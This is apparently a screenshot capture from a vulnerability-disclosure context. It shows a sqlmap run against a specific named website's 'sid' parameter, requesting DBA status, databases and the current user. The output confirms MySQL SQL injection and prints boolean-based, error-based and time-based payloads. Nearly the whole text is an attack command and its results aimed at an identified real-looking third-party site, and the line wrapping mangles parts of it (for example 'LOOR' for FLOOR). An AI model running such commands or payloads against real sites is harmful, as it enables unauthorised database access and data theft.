 C:\Python27\sqlmap>sqlmap.py -u "http://www.zclawyer.com/plus/singlepage.php?sid=32" --is-dba --dbs --current-user
sqlmap {1.0-dev-nongit-20150815}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 20:29:05
[20:29:05] [INFO] resuming back-end DBMS 'mysql'
[20:29:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sid=32 AND 3166=3166
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: sid=32 AND (SELECT 7646 FROM(SELECT COUNT(*),CONCAT(0x71626a6b71,(SELECT (ELT(7646=7646,1))),0x7178767871,
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: sid=32 AND (SELECT * FROM (SELECT(SLEEP(5)))ycVi)
---
[20:29:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.17
back-end DBMS: MySQL 5.0
[20:29:11] [INFO] fetching current user
www.wooyun.org